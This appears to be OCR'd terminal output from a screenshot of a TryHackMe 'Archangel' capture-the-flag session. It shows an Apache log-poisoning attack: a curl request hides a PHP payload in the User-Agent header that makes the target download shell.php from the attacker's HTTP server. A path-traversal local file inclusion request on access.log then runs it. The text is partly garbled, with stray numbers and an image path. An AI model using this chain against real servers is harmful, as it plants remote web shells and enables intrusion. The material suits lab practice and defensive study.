 ┌──(sirius㉿kali)-[~/CTF/THM/archangel]
└─$ ls 130 ⨯
scans shell.php
┌──(sirius㉿kali)-[~/CTF/THM/archangel]
1
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.113.26 - - [08/Sep/2022 16:07:33] "GET /shell.php HTTP/1.0" 200 -
[54/54]
(sirius㉿kali)-[~]
2
curl http://mafialive.thm/test.php -A "<?php file_put_contents('shell.php',file_get_contents('http://10.11.31.131/shell.php'))?>"
<!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
</div>
</body>
</html>
(sirius㉿kali)-[~]
3
curl http://mafialive.thm/test.php?view=/var/www/html/development_testing//..//..//..//log/apache2/access.log